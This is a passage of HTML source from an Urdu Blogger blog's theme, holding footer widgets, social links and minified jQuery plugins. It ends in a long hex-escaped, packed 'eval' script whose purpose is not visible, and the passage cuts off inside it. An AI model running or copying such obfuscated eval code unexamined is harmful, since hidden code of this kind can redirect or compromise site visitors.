                followersIframeOpen("https://www.blogger.com/followers/frame/2473560075638300790?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dur\x26origin\x3dhttp://www.mushahidrazvi.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2473560075638300790?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dur\x26origin\x3dhttp://www.mushahidrazvi.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>تبصرے پڑھیں</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>رابطہ فارم پ&#1615;ر کریں</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
نام
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
ای میل
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
پیغام
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='بھیجیں'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>ٹوٹل معاینہ</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>سبسکرائب کریں</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/channel/UC9sn8dmrcOD0yWwqXcPMcKw'>
<img alt='سبسکرائب کریں' height='99' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6e6z63NepwggUkTzRirteXArl77OlhgevwVNca_uU8MUsW3zAYdqGkLM2mKR7viIwdEcvvRW5qPxWutRvu12KIJ5gnHN2EFC-rN46CkkrXqnWmnDVczGuO6XMrDfOkonj0ON4H4vieLQ/s320/images.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>خاص ویڈیو ضرور دیکھیں</h2>
<div class='widget-content'>
<iframe width="320" height="266" src="https://www.youtube.com/embed/MXtVNaulL38" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        تقویت یافتہ بلاگر تھیم <a href='http://www.mushahidrazvi.com/' id='mycontent' rel='dofollow' title='https://www.facebook.com/www.mushahidrazvi.in'>مشاہد رضوی بلاگر ٹیم</a> | اردو ترجمہ <a href='https://www.facebook.com/mushahid.razvi1' rel='dofollow' style='color:#26c6da;' target='_blank'>مشاہد نامہ </a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/www.mushahidrazvi.in/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/MushahidRazvi' title='twitter'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/mushahidrazvi/' title='linkedin'></a></li>
<li><a class='tumblr' href='http://albarkaat.tumblr.com/' title='tumblr'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+MushahidRazvi' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/mushahid_razvi/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UC9sn8dmrcOD0yWwqXcPMcKw' title='youtube'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/mushahidrazvi79/' title='pinterest'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/DrmushahidRazvi' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _qFxyEX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x79\x28\x34\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x71\x28\x63\x29\x7b\x34\x70\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x55\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x54\x2e\x35\x53\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x52\x28\x33\x36\x29\x29\x7d\x3b\x35\x51\x28\x63\x2d\x2d\x29\x7b\x34\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x50\x28\x35\x4f\x20\x35\x4e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x70\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\